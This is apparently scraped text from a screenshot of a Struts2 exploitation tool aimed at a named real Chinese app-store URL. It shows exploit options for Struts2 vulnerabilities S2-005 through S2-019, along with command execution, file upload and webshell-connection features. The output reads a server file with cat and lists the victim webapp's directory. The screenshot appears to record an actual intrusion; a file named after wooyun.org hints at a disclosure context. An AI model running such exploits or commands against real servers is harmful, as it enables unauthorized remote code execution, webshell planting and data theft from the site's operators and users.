 目标： https://appstore.crc.com.cn/appstore/toIpadIndex.do 清空粘贴
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕！
命令： cat /oracle/tomcat6/webapps/appstore/succes.jsp 执行 保存结果 清空结果
★K8cmd-> ls /oracle/tomcat6/webapps/appstore/
====================================================================================================================================
5ICRC.html
applist.jsp
appstore
appstoreFile
base
crci5
default.jsp
error.jsp
extjs
images
index.jsp
ipad.jsp
js
LDAP_LOGIN_ERROR.jsp
login.jsp
META-INF
one8.jsp
phonegap.files
phonegap.html
phone.jsp
pluginUnit
scan.jsp
signin.js
succes.jsp
timeout.jsp
toscan.jsp
WEB-INF
welcome.jsp
wsdl
www.wooyun.org